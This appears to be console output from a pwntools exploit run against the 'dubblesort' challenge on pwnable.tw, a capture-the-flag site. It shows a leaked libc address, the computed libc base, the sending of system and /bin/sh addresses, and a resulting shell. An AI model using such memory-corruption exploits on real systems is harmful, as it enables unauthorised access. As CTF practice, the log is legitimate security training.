 [+] Opening connection to chall.pwnable.tw on port 10101: Done
[*] leaked: 0xf75ad800
[*] libc base: 0xf751e000
/home/capang/Desktop/CTF/pwnable.tw/dubblesort/exploit.py:40: BytesWarning: Text is
io.sendlineafter(b' : ',str(system))
/home/capang/Desktop/CTF/pwnable.tw/dubblesort/exploit.py:42: BytesWarning: Text is
io.sendlineafter(b' : ',str(bin_sh))
[*] Switching to interactive mode
Processing......
Result :
1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 3605073408 4149578048 4149578048 41
750859 $
d
d
uid=1000(dubblesort) gid=1000(dubblesort) groups=1000(dubblesort)
$